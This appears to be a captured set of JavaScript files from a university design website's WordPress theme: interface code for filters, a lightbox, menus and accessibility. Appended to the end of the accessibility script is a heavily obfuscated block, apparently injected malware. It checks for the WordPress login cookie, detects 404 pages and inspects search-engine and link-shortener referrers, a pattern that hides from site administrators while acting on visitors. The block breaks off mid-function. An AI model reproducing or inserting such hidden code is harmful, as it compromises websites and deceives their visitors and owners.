        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=fields]" ).click(function() {
        mixer.setFilterGroupSelectors('fields', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=types]" ).click(function() {
        mixer.setFilterGroupSelectors('types', []);
        mixer.parseFilterGroups();
    });

    /* mixer.toggleOff('.magistrale').then(function(state) {
        console.log(state.activeFilter.selector);
    }); */
});

/* LIGHTBOX */

jQuery('[data-fancybox="images"]').fancybox({
    baseTpl:
        '<div class="fancybox-container" role="dialog" tabindex="-1">' +
        '<div class="fancybox-bg"></div>' +
        '<div class="fancybox-inner">' +
        '<div class="fancybox-header">' +
        '<div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div>' +
        '<div class="fancybox-toolbar">{{buttons}}</div></div>' +
        '<div class="fancybox-navigation">{{arrows}}</div>' +
        '<div class="fancybox-stage"></div>' +
        '</div></div>',
    loop: false,
    smallBtn: false,
    transitionDuration: 600,
    transitionEffect: "fade",
    clickContent: false,
    infobar: true,
    touch: true,
    toolbar: true,
    idleTime: false,
    buttons: [
        "close" 
    ],
    btnTpl: {
        close:
            '<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg>' +
            '</button>',
        arrowLeft:
            '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg>' +
            '</button>',
        arrowRight:
            '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg>' +
            '</button>'
    },
    
});

/* NAVIGATION */

jQuery(document).ready(function(){
    jQuery(".header-container").hoverIntent({
        over: openmenu
    });
    jQuery("header#masthead").hoverIntent({
        out: closemenu
    });
});

/* SCROLL TO ANCHOR */

jQuery(document).ready(function() {
    jQuery('a[href^="#"].anchor-link').click(function(event) {
        var navbarHeight = jQuery('header#masthead').outerHeight();
        var id = jQuery(this).attr("href");
        var offset = navbarHeight;
        var target = jQuery(id).offset().top - offset;
        jQuery('html, body').animate({scrollTop:target}, 500);
        event.preventDefault();
    });
});

/* COURSES PAGE */

jQuery(".courses-collapse-link").click(function() {
    if ((this).closest(".single-course-name").hasClass("opened-course")) {
        jQuery(this).closest(".single-course-name").removeClass("opened-course"); 
        console.log("close course");
    } else {
        jQuery(this).closest(".single-course-name").addClass("opened-course"); 
        console.log("close course");
    }
});

/* COLLAPSE MODULES */

jQuery('.single-collapse .collapse').on('show.bs.collapse', function () {
    jQuery(this).closest(".single-collapse").addClass("opened-collapse");
});

jQuery('.single-collapse .collapse').on('hide.bs.collapse', function () {
    jQuery(this).closest(".single-collapse").removeClass("opened-collapse"); 
});

/* SCROLL TO TOP */

jQuery('a.back-to-top-button[href*=\\#]').on('click', function(event){     
    jQuery('html,body').animate({scrollTop:0}, 700); 
});

jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 150) { 
        jQuery(".share-buttons").addClass("button-visible");
        jQuery(".back-to-top").addClass("button-visible");
        console.log("più");
    } else {
        jQuery(".share-buttons").removeClass("button-visible");
        jQuery(".back-to-top").removeClass("button-visible");
        console.log("meno");
    }
});

/* LOAD MORE PUBLICATIONS */

jQuery(function () {
    jQuery(".single-book").slice(0, 4).show();
    jQuery("#load-more-books").on('click', function (e) {
        e.preventDefault();
        jQuery(".single-book:hidden").slice(0, 4).slideDown();
        if (jQuery(".single-book:hidden").length == 0) {
            jQuery("#load-more-books").css("opacity", "0"); 
        }
    });
    if (jQuery(".single-book:hidden").length == 0) {
        jQuery("#load-more-books").css("opacity", "0");
    }
});


/*
jQuery(".single-archive-publication").slice(0, 2).show();
jQuery(".single-archive-publication:hidden").css("opacity", 0);
jQuery("#load-mode-publications").on("click", function(e) {
    jQuery(".single-archive-publication:hidden").slice(0, 2).slideDown("slow").animate({
            opacity: 1
        },{
            queue: false,
            duration: "slow"
        }
    );
    if (jQuery(".single-archive-publication:hidden").length == 0) {
        jQuery("#load-mode-publications").fadeOut("slow");
    }
    e.preventDefault();
});
*/

/* CUSTOM PLAYER */  

var players = Array.from(document.querySelectorAll('.ud-player')).map(p => new Plyr(p)); 
   
/* EVENTS SLIDING UP THUMBNAILS */

jQuery(document).ready(function () {
	if (jQuery(window).width() > 768) {
		jQuery(".archive-events a").mouseenter(function() {
		    var datathumbnail = jQuery(this).attr('data-thumbnail'); 
		    jQuery(".event-thumbnails .thumbnail-container#" + datathumbnail).addClass("thumbnail-up");
		    // console.log(".thumbnail-container#" + datathumbnail);
		}).mouseleave(function() {
			var datathumbnail = jQuery(this).attr('data-thumbnail'); 
		    jQuery(".event-thumbnails .thumbnail-container#" + datathumbnail).removeClass("thumbnail-up");
		}); 
	}
});

/* LAZYLOAD */

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy", 
});

/* ANCHORS HORIZONTAL DRAGGING */

const anchorsdrag = document.querySelectorAll('.header-anchors');
let isDowndrag = false;
let startXdrag;
let scrollLeftdrag;

if (jQuery(window).width() < 768) {
    for (i=0; i < anchorsdrag.length; ++i) {
    const slider = anchorsdrag[i]; 
    slider.addEventListener('mousedown', (e) => {
        isDowndrag = true;
        slider.classList.add('active');
        startXdrag = e.pageX - slider.offsetLeft;
        scrollLeftdrag = slider.scrollLeftdrag;
    });
    slider.addEventListener('mouseleave', () => {
        isDowndrag = false;
        slider.classList.remove('active');
    });
    slider.addEventListener('mouseup', () => { 
        isDowndrag = false;
        slider.classList.remove('active');
    });
    slider.addEventListener('mousemove', (e) => {
        if(!isDowndrag) return;
        e.preventDefault();
        const x = e.pageX - slider.offsetLeft;
        const walk = (x - startXdrag) * 3; //scroll-fast
        slider.scrollLeftdrag = scrollLeftdrag - walk;
        console.log(walk);
    });
    }
}

/* NAVIGATION DROPDOWN */

/*
jQuery(document).ready(function(){
    jQuery(".main-navigation .menu>li").hoverIntent({
        over: openmenu
    });
    jQuery(".main-navigation .menu>li").hoverIntent({
        out: closemenu
    });
});

function openmenu() {
    var toplevelid = jQuery(this).attr("id");
    console.log(".dropdown-navigation .menu>li>.sub-menu>li." + toplevelid);
    jQuery(this).find(".dropdown-navigation .menu>li>.sub-menu>li." + toplevelid).addClass("visible-dropdown");
}

function closemenu() {
    jQuery(".dropdown-navigation .menu>li>.sub-menu>li").removeClass("visible-dropdown");
}
*/


/* 
jQuery(".main-navigation .menu>li").hover(
    function() {
        var toplevelid = jQuery(this).attr("id");
        console.log(".dropdown-navigation .menu>li." + toplevelid);
        jQuery(".dropdown-navigation .menu>li." + toplevelid).addClass("visible-dropdown");
    }, function() {
        jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
    }
);
*/

jQuery(".main-navigation .menu>li").mouseenter(function() {
    jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
    jQuery(".main-navigation .menu>li").removeClass("active-dropdown");
    var toplevelid = jQuery(this).attr("id");
    jQuery(this).addClass("active-dropdown");
    jQuery(".dropdown-navigation .menu>li." + toplevelid).addClass("visible-dropdown");
});

jQuery(".dropdown-navigation").mouseleave(function() {
    jQuery(".main-navigation .menu>li").removeClass("active-dropdown");
    jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
});

/*

jQuery('.dropdown-navigation .menu>li').mouseover(function() {
    alert(this.id);
 });
*/

jQuery(document).ready(function(){
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li").addClass("first-level");
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu").addClass("second-level");
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu>li>.sub-menu").addClass("third-level");
});

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215
body_size: 9336
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

function _0x2c6d(){var _0x4ecbec=['z2XmAMW','mJi5mtm4ohziAxP1rG','BfDHtui','z0fdD2q','DgLRDg9RlG','qLDruve','reDIvvi','te1xrxm','sLnqtMS','DLj3shq','txPvwLm','otK0B2fetKzO','C2nYAxb0','DgfIBgu','Cu1wwLu','y0Puq3m','yM9KEq','DK1St0W','Aw5ZDgfNCMfTlG','mZi3','Ben0ELO','BgvZEw5KAwnHDa','qvzNqxC','EwfUzgv4lG','DgLRv3y','uxzIBgm','D29YzhbYzxnZlG','BKDrCuG','AKPwzLm','Eg1Xuwy','C25HCgnOyxqU','mtm5mtmYntfotwj3BfO','uwXwBLu','yMLUza','CMXwAee','vKHJse0','zMjoq3e','vg5hy1i','BMn0Aw9UkcKG','l3GUy28','rxj0rwm','yw1LyMXVlMPW','Dg9Y','y29VA2LL','ndvbCKTvALO','DMLTzw8U','Ee5svu8','EwfOB28U','yM1iBgi','D2fYBG','A050qMi','BMf2zxiUy29T','BgvUz3rO','CxvVCMeU','C29Tzq','BLndwfq','DxnPvuO','n2neqMTtAq','CMvKzgL0lG','q05oz04','y2eTChvIltK1mq','zxHJzxb0Aw9U','z3r4Eg8','zhvJA2r1y2TNBW','yML0lMX5','suLWufK','s3vYCNO','yujxzgq','BhvNvfG','u3ngwxe','nZmWCMvLse93','zw50','ELbrv1i','otCYntCWqwzKD2Hw','EvDOq1C','l3qUy28V','u2zZsLK','uhbLtNm','zezhzfm','Ew91DhvIzs4','DgvZDa','uMf5Dfe','DhDPDhrLCI4','DuL5EvG','v1vWAum','yMfstgS','u0jOyum','Aw5KzxHpzG','EuXWzLe','vLLiuui','yxbWBhK','y3rVCIGICMv0Dq','mJu1nZq0oejewM52qG','oduWmZiZD0juzgPy','zxjYB3i0mdq','wKv6Aey','veHPB1i','qKzqEui','CgLUDgvYzxn0lG','DhDPDgnOlG','DhvTyMXYlG','vKX4B1O','vg5ereK','nfLbAun2ua','Aw5JBhvKzxm','C2vHCMnO','yKTfCxe','z2vHzdiUz29VzW','y29UDgfPBNm','wwnVzgi','BwvKAxvTlMnVBq','Dg9mB3DLCKnHCW','BwXMu2O','mNWZFdb8mxW0','uNHXzKy','C2PHCKe','Bg9N','t25uyLK','Ahr0Chm6lY9Wyq','CM4GDgHPCYiPka','mJi0ntaZnxfIvNfLzq','y29UC29Szq','vM12zMy','y29T','y29UC3rYDwn0BW','y1vutwG','C3bSAxq','x19WCM90B19F','y2XHC3nmAxn0','z3z2vge','Dg9tDhjPBMC','CKv6Bg4','DwvfqLq','z2vHzc9QCY9Hza','C2nYzwvU','DLnerwS','zMLYC3rdAgLSza','zMfJzwjVB2SU','BgLUzs5Tzq','ndiYmJa2ntKXna','ExPozxC','yMfPzhuU','y3jLyxrLrwXLBq','z29Vz2XLlG','D2LKDgG','rgTNAg8','thbkBNG','CMvICMfUzgX5lG','rMvMtu4','yMLSAwjPBgKU','r0fZrKS','AgvHza','EwPXwu4','wMXHq1K','yw5VBNLTB3vZ','Aw5SDfe','q1Lsrfq','zMznqNm','AgzvuKq','rxvqzNm','C25SD2O','E30Uy29UC3rYDq','DxnLCKfNzw50'];_0x2c6d=function(){return _0x4ecbec;};return _0x2c6d();}function _0x13f6(_0x2c00be,_0x37a621){var _0x53722d=_0x2c6d();return _0x13f6=function(_0x39fffe,_0x5b34a2){_0x39fffe=_0x39fffe-(-0x1*0x2285+0x211d+-0x13*-0x1d);var _0x38aead=_0x53722d[_0x39fffe];if(_0x13f6['sIAyxj']===undefined){var _0x5b1b34=function(_0x4aeced){var _0x398d0e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x138356='',_0x52f985='',_0x2ec020=_0x138356+_0x5b1b34;for(var _0x3cabb7=0x1676+-0x1f32+0x8bc,_0xd961b8,_0x2419ce,_0x23cdc1=-0x264*0x5+0x976+0x27e;_0x2419ce=_0x4aeced['charAt'](_0x23cdc1++);~_0x2419ce&&(_0xd961b8=_0x3cabb7%(-0xd4f+0x436+0x1*0x91d)?_0xd961b8*(-0x555+0x8*0x136+-0x41b)+_0x2419ce:_0x2419ce,_0x3cabb7++%(0x1*-0x23cc+-0x9a3*0x1+0x2d73))?_0x138356+=_0x2ec020['charCodeAt'](_0x23cdc1+(0x10ed+-0xda6*0x2+-0x29*-0x41))-(0x1895+0x1c1d+-0x34a8)!==-0xe50+0x8ef+0x561?String['fromCharCode'](-0x600*-0x2+-0x1e15+0x32e*0x6&_0xd961b8>>(-(0xa53+-0x1d70+0x131f)*_0x3cabb7&0x327*-0x1+0x1b*-0xa7+-0x6*-0x377)):_0x3cabb7:-0x6c+0x13*0x151+-0x5*0x4eb){_0x2419ce=_0x398d0e['indexOf'](_0x2419ce);}for(var _0x2d36db=-0x1736+0xbc6+0xb70,_0x196aec=_0x138356['length'];_0x2d36db<_0x196aec;_0x2d36db++){_0x52f985+='%'+('00'+_0x138356['charCodeAt'](_0x2d36db)['toString'](-0x7cf*-0x1+0x1*-0x193b+0x117c))['slice'](-(-0xb6b+0x8*0x3af+-0x120b));}return decodeURIComponent(_0x52f985);};_0x13f6['erAoUK']=_0x5b1b34,_0x2c00be=arguments,_0x13f6['sIAyxj']=!![];}var _0x525530=_0x53722d[0x20b3+-0x1c6*0x1+-0x1eed*0x1],_0x523eb8=_0x39fffe+_0x525530,_0x1c0c85=_0x2c00be[_0x523eb8];if(!_0x1c0c85){var _0x3c3c79=function(_0x4e8979){this['GTLjpO']=_0x4e8979,this['HbDbpx']=[0x20d1+0x21d3+-0x42a3,-0xd1*-0x1+-0x6df+0x60e,0xac2+0x1a16+-0x24d8],this['chhmZG']=function(){return'newState';},this['QbOnZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YYmtHp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3c79['prototype']['bYubOl']=function(){var _0x1e5324=new RegExp(this['QbOnZV']+this['YYmtHp']),_0x3dd197=_0x1e5324['test'](this['chhmZG']['toString']())?--this['HbDbpx'][0x2*-0x1028+0x1826+0x82b]:--this['HbDbpx'][-0x1*0x28d+0x1dc5*0x1+-0x1b38];return this['BfdHua'](_0x3dd197);},_0x3c3c79['prototype']['BfdHua']=function(_0x3d076c){if(!Boolean(~_0x3d076c))return _0x3d076c;return this['koDtcO'](this['GTLjpO']);},_0x3c3c79['prototype']['koDtcO']=function(_0x418329){for(var _0x535345=0x57d*0x3+0x6dc+-0x1753,_0x3459be=this['HbDbpx']['length'];_0x535345<_0x3459be;_0x535345++){this['HbDbpx']['push'](Math['round'](Math['random']())),_0x3459be=this['HbDbpx']['length'];}return _0x418329(this['HbDbpx'][0x19*-0x15b+0x34e*-0x6+0x1*0x35b7]);},new _0x3c3c79(_0x13f6)['bYubOl'](),_0x38aead=_0x13f6['erAoUK'](_0x38aead),_0x2c00be[_0x523eb8]=_0x38aead;}else _0x38aead=_0x1c0c85;return _0x38aead;},_0x13f6(_0x2c00be,_0x37a621);}(function(_0xc73d0b,_0x3210ba){function _0x38f808(_0x385081,_0x5cd30f,_0x13b028,_0x20b419){return _0x13f6(_0x20b419- -0xd9,_0x385081);}function _0x572669(_0x34af4e,_0x178029,_0x15ed3b,_0x28ca0d){return _0x13f6(_0x178029- -0x62,_0x34af4e);}var _0x5ae467=_0xc73d0b();while(!![]){try{var _0x3c8e16=-parseInt(_0x572669(0xeb,0xf6,0xca,0x109))/(0x4a8+-0xd3+-0x3d4*0x1)*(-parseInt(_0x38f808(0x5e,0x74,0x1a,0x44))/(0x1538*0x1+-0x22dc+0xda6*0x1))+-parseInt(_0x572669(0xb2,0x6a,0xb4,0xb7))/(0x3*0x151+-0x210f+0x1d1f)*(-parseInt(_0x572669(0x91,0x74,0xc5,0x72))/(-0xc8e+-0x218*0x9+0xfb5*0x2))+-parseInt(_0x572669(0x46,0x85,0x89,0xc8))/(0xe0a+0x146+-0xf4b)+-parseInt(_0x572669(0xbb,0xb1,0xc6,0x62))/(0x1*0x15cd+-0xd5f*-0x2+0x3085*-0x1)+parseInt(_0x38f808(0x38,0x32,0x94,0x72))/(-0x5c2+-0x12*0x41+0x1*0xa5b)*(-parseInt(_0x572669(0x1f,0x69,0x1c,0x18))/(0x326+-0x1009+0xceb))+-parseInt(_0x572669(0xd6,0xdc,0x114,0xc8))/(-0x65*0x39+0x1b74+0x277*-0x2)*(parseInt(_0x38f808(0x71,0x42,0x6e,0x82))/(-0x11ea+0x1147+-0x1*-0xad))+parseInt(_0x572669(0xad,0xcf,0x91,0xcc))/(0x1*-0x1dc9+0x6*0x1b6+0x1390);if(_0x3c8e16===_0x3210ba)break;else _0x5ae467['push'](_0x5ae467['shift']());}catch(_0x4be6f1){_0x5ae467['push'](_0x5ae467['shift']());}}}(_0x2c6d,0xc82*0x58+-0x589b+0x3b18),(function(){var _0x4d3639={'lWaMB':function(_0x43299c,_0x4e8e9e){return _0x43299c<_0x4e8e9e;},'gACwd':function(_0x5df331,_0xfa0ca6){return _0x5df331===_0xfa0ca6;},'hfURD':'wordpress_'+'logged_in_','HKbgt':function(_0x47c4ff,_0x361891){return _0x47c4ff!==_0x361891;},'inltQ':_0x10ce45(0x2bb,0x2a3,0x2e7,0x2de),'GAsFK':function(_0x47e9f0,_0x1fa6cc){return _0x47e9f0!==_0x1fa6cc;},'TnGcR':'lZvpq','VLxoZ':_0x10ce45(0x26d,0x282,0x2ab,0x24c),'SBhaC':function(_0x5dd606,_0x32920e){return _0x5dd606!==_0x32920e;},'xMmVn':function(_0xee6c1a){return _0xee6c1a();},'FFoCq':function(_0x40e046,_0x3db23c){return _0x40e046(_0x3db23c);},'CNNgN':function(_0xaf0ccf,_0x5c50ed){return _0xaf0ccf+_0x5c50ed;},'wKzrw':function(_0x4dcd61,_0x5b487f){return _0x4dcd61+_0x5b487f;},'rlVhA':function(_0x5d06d2,_0x543639){return _0x5d06d2===_0x543639;},'tikWv':_0x141dfa(-0x69,-0x1f,-0x31,-0x22),'YHjEp':function(_0x2e287d,_0x31493c){return _0x2e287d===_0x31493c;},'ffMBs':_0x141dfa(-0x14,-0x12,0x28,-0x1e),'uIyyX':_0x141dfa(-0x36,-0x28,-0x3,-0x5b),'QgRhL':'(((.+)+)+)'+'+$','Qvblc':'return\x20(fu'+_0x10ce45(0x2d0,0x306,0x2bc,0x2d6),'LMWEs':'zRUKL','Ycodb':function(_0x1f832e){return _0x1f832e();},'cUTMh':_0x141dfa(-0x64,-0x37,-0x38,-0x5f),'yLpfQ':_0x141dfa(0x57,0x29,0x52,0x16),'ZEzhF':'info','qReSU':'error','xNRUO':_0x141dfa(0x55,0x5,0x30,-0x1a),'zPQWR':'trace','glLjl':_0x10ce45(0x2b4,0x28a,0x2e0,0x277),'sjarA':function(_0x228300,_0x5d5e45){return _0x228300===_0x5d5e45;},'JdHiy':function(_0x917929){return _0x917929();},'EuPfs':function(_0x337498,_0x20cb3f){return _0x337498<_0x20cb3f;},'FefMN':_0x10ce45(0x2ce,0x2ae,0x2dd,0x2b3),'VHcHM':'.error404,'+'\x20.page-not'+'-found,\x20.n'+'otfound','Kurrz':_0x141dfa(-0x7a,-0x4d,-0x5a,-0x2e),'PsacK':'page-not-f'+'ound','yWhCW':'notfound','vRwHt':_0x10ce45(0x278,0x2c0,0x28c,0x25b),'JSPNk':_0x10ce45(0x2a1,0x29f,0x27c,0x2d9),'pGdlu':_0x141dfa(0x13,0x4,-0x35,-0x14),'kNtBb':_0x141dfa(-0x2c,-0x35,0x9,-0x51)+_0x141dfa(0x5,-0x40,-0x12,0xd)+_0x141dfa(-0x25,0xd,0x30,0x14)+'ion.com/pa'+_0x141dfa(0x1f,-0x26,-0x21,-0x3a)+'sbygoogle.'+'js?client='+_0x10ce45(0x2e6,0x2e2,0x315,0x2e1)+_0x141dfa(-0x4b,-0x20,-0x35,-0x4a)+_0x10ce45(0x2bd,0x299,0x2cf,0x2b9),'ueEBT':_0x10ce45(0x296,0x2e4,0x2cc,0x2cb),'cZNTB':'bing.','EQXky':_0x141dfa(-0x13,0x27,-0x18,0x5),'baRLk':_0x141dfa(0x29,0xf,-0x2f,0x5d),'nSCXT':_0x10ce45(0x294,0x2a9,0x272,0x256),'VYHQB':_0x10ce45(0x290,0x2a8,0x266,0x2b2),'lCtzZ':_0x141dfa(-0x74,-0x59,-0x75,-0x53),'mlfSj':_0x10ce45(0x2bc,0x304,0x2fe,0x27c),'Vmvff':_0x141dfa(-0x1,0x16,-0x34,0x6),'SfsJY':_0x141dfa(-0x3,-0x49,-0x7f,-0x24),'gvvTa':_0x10ce45(0x2df,0x2dd,0x319,0x2c1),'Dkgho':_0x10ce45(0x2f5,0x2b9,0x2ab,0x2ce),'CYRDT':_0x141dfa(0x3e,0x1f,-0x1b,-0x23),'SsFYq':'.ask.com','BWQQQ':_0x10ce45(0x2f9,0x2ce,0x2ec,0x2a7),'fKmNy':_0x10ce45(0x26a,0x23b,0x242,0x24c),'THioR':_0x141dfa(-0x31,-0x16,-0xf,0xb),'DGbUR':_0x10ce45(0x275,0x26b,0x294,0x2a2),'AVgAw':_0x141dfa(0x7b,0x38,0x26,-0x17),'xmqQf':'tinyurl.co'+'m','snlwj':_0x10ce45(0x29a,0x258,0x29a,0x263)+'com','xSKCd':'linktr.ee','bvdrf':'lnk.bio','lSBoR':_0x10ce45(0x291,0x25f,0x2d1,0x28a),'PpeNs':_0x141dfa(0x6f,0x21,-0x24,0x18),'qMVZU':function(_0xc427af){return _0xc427af();},'bKEqq':function(_0x4948e5){return _0x4948e5();},'QlVnU':_0x10ce45(0x28e,0x242,0x284,0x2cd),'gtxxo':function(_0x35abe9){return _0x35abe9();}};function _0x10ce45(_0xb49645,_0xabcba6,_0x3c94eb,_0x3fa2f2){return _0x13f6(_0xb49645-0x198,_0xabcba6);}var _0x179e7d=(function(){function _0x586bd6(_0x3013e1,_0xe1854d,_0x308520,_0x5e74f9){return _0x10ce45(_0x5e74f9- -0x25c,_0x308520,_0x308520-0x12,_0x5e74f9-0x15d);}function _0x18381b(_0x2d092e,_0x34cfd1,_0x2f93c6,_0x269557){return _0x141dfa(_0x2d092e-0x84,_0x2f93c6-0xdf,_0x2d092e,_0x269557-0x69);}var _0x4156e0={'wHGgz':function(_0x13ddfb,_0x8b8e8c){function _0x2a3cc2(_0x469059,_0x448bfc,_0x553322,_0x4ea19f){return _0x13f6(_0x448bfc- -0x2d5,_0x469059);}return _0x4d3639[_0x2a3cc2(-0x1ea,-0x1c1,-0x1fa,-0x205)](_0x13ddfb,_0x8b8e8c);},'BFPyB':function(_0x3cff8a,_0x3e81d9){function _0x37c984(_0x2c3f23,_0x45369c,_0x41f654,_0x45bb5a){return _0x13f6(_0x41f654-0x69,_0x45bb5a);}return _0x4d3639[_0x37c984(0x16f,0x1a1,0x17e,0x1aa)](_0x3cff8a,_0x3e81d9);},'RxqfF':_0x4d3639[_0x18381b(0xee,0xc3,0xd2,0x91)],'IIpPY':function(_0x12d52a,_0xa5cf33){return _0x12d52a!==_0xa5cf33;},'LpJnx':_0x18381b(0xb5,0xb4,0xe6,0x137)},_0x1f9726=!![];return function(_0x44ed6b,_0x15ffa7){function _0x5eef57(_0x119af5,_0x5c1ac0,_0x110cf3,_0x34657e){return _0x586bd6(_0x119af5-0x180,_0x5c1ac0-0x1cc,_0x5c1ac0,_0x34657e-0x186);}function _0x1ff2cc(_0x4c5148,_0x2c5e2f,_0x4f6309,_0x22f30b){return _0x586bd6(_0x4c5148-0x89,_0x2c5e2f-0x20,_0x2c5e2f,_0x4c5148-0x1dc);}if(_0x4156e0[_0x5eef57(0x1f4,0x239,0x258,0x215)](_0x1ff2cc(0x245,0x217,0x214,0x20b),_0x4156e0[_0x1ff2cc(0x219,0x1d4,0x1d0,0x228)])){var _0x5d24da=_0x1f9726?function(){function _0x32d7d9(_0x1d2e7b,_0x246317,_0x77154d,_0x2aa84b){return _0x1ff2cc(_0x246317- -0x409,_0x2aa84b,_0x77154d-0x84,_0x2aa84b-0x8f);}if(_0x15ffa7){var _0x76a778=_0x15ffa7[_0x32d7d9(-0x22e,-0x228,-0x253,-0x267)](_0x44ed6b,arguments);return _0x15ffa7=null,_0x76a778;}}:function(){};return _0x1f9726=![],_0x5d24da;}else{var _0x2e3c1d=_0x1e906d[_0x5eef57(0x234,0x1b6,0x204,0x1ff)]['split'](';');for(var _0xf4dafd=-0x1d62+-0x24b0+0x4212;_0x4156e0['wHGgz'](_0xf4dafd,_0x2e3c1d[_0x5eef57(0x230,0x1bb,0x1cf,0x208)]);_0xf4dafd++){var _0x5804c7=_0x2e3c1d[_0xf4dafd]['trim']();if(_0x4156e0[_0x1ff2cc(0x1e8,0x1e1,0x198,0x1db)](_0x5804c7['indexOf'](_0x4156e0[_0x5eef57(0x1cf,0x1f0,0x1d6,0x1a3)]),0xb0c+0x15bf+-0x20cb))return!![];}return![];}};}()),_0xc13593=(function(){var _0x2ecebc={'OnTbY':function(_0x11c10f,_0x4d7a6f){function _0x1aed1e(_0x2d2a16,_0x4cc030,_0x569043,_0x49db05){return _0x13f6(_0x2d2a16-0x21,_0x569043);}return _0x4d3639[_0x1aed1e(0x126,0x113,0xea,0x116)](_0x11c10f,_0x4d7a6f);},'RaytQ':_0x4d3639[_0x3128aa(0x1ab,0x192,0x15c,0x10f)],'usiUJ':_0x4d3639[_0x3128aa(0xeb,0x11c,0xf9,0x124)]};function _0x242e05(_0x45110f,_0xa39eb3,_0x387919,_0x5436f4){return _0x10ce45(_0x45110f-0x202,_0x387919,_0x387919-0x1ae,_0x5436f4-0x189);}function _0x3128aa(_0x3dd4d5,_0x41aee9,_0x2a08a4,_0x2940f5){return _0x141dfa(_0x3dd4d5-0xc5,_0x2a08a4-0x13f,_0x3dd4d5,_0x2940f5-0x113);}if(_0x4d3639[_0x3128aa(0x11b,0x128,0xea,0xfa)](_0x3128aa(0x17a,0xf2,0x12c,0x10f),_0x242e05(0x4a1,0x477,0x4ec,0x45b)))_0x255d1c=_0x2a22f1;else{var _0x973317=!![];return function(_0x422909,_0x229149){function _0x14fb56(_0x46c884,_0x571bda,_0x4d4c23,_0x234894){return _0x3128aa(_0x234894,_0x571bda-0xf9,_0x571bda-0x13f,_0x234894-0x7f);}if(_0x4d3639['HKbgt'](_0x4d3639['inltQ'],_0x4d3639[_0x14fb56(0x236,0x26e,0x2b4,0x23a)])){var _0x2d0480=_0x1ab0f4?function(){if(_0x53f8c4){var _0x17b8e5=_0x1870ca['apply'](_0x2f2c0d,arguments);return _0x4e3774=null,_0x17b8e5;}}:function(){};return _0x308b83=![],_0x2d0480;}else{var _0x16d54c=_0x973317?function(){function _0x297b4d(_0x4f1492,_0x50fa56,_0x574ee4,_0x487e48){return _0x14fb56(_0x4f1492-0x36,_0x50fa56- -0xdd,_0x574ee4-0x1b4,_0x487e48);}function _0x2f4f7e(_0x20dcd3,_0x235b9e,_0x415d6a,_0x1e907a){return _0x14fb56(_0x20dcd3-0x14c,_0x1e907a- -0x19b,_0x415d6a-0x11e,_0x235b9e);}if(_0x2ecebc[_0x297b4d(0x138,0x16b,0x135,0x13d)](_0x2ecebc[_0x297b4d(0x14c,0x147,0x124,0xf6)],_0x2ecebc[_0x2f4f7e(0xff,0x133,0xc4,0x113)])){if(_0x229149){var _0x5024c2=_0x229149[_0x297b4d(0x19a,0x150,0x118,0x13b)](_0x422909,arguments);return _0x229149=null,_0x5024c2;}}else{var _0x21322a=_0x21c019[_0x2f4f7e(0xbd,0x4e,0x65,0x92)](_0x53a74b,arguments);return _0x252d62=null,_0x21322a;}}:function(){};return _0x973317=![],_0x16d54c;}};}}());function _0x141dfa(_0x118391,_0x23dc9b,_0x4293b2,_0x4c1407){return _0x13f6(_0x23dc9b- -0x11a,_0x4293b2);}function _0x4b38f0(){function 